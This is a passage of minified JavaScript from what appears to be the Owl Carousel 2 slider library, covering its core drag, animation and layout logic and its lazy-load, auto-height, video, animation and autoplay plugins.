gs"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var 